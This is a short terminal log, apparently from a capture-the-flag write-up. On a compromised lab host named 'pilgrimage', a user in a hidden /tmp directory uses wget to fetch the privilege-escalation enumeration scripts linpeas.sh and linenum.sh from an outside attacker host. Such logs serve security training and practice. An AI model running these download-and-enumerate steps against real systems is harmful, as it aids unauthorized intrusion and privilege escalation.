 emily@pilgrimage:/tmp/.42$ wget 10.10.16.27:4242/linpeas.sh
--2023-07-06 00:48:16--  http://10.10.16.27:4242/linpeas.sh
Connecting to 10.10.16.27:4242... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836054 (816K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                 100%[=====================================>] 816.46K   320KB/s    in 2.6s
2023-07-06 00:48:18 (320 KB/s) - ‘linpeas.sh’ saved [836054/836054]
emily@pilgrimage:/tmp/.42$ wget 10.10.16.27:4242/linenum.sh
--2023-07-06 00:48:30--  http://10.10.16.27:4242/linenum.sh
Connecting to 10.10.16.27:4242... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘linenum.sh’
linenum.sh                 100%[=====================================>]  45.54K   254KB/s    in 0.2s
2023-07-06 00:48:30 (254 KB/s) - ‘linenum.sh’ saved [46631/46631]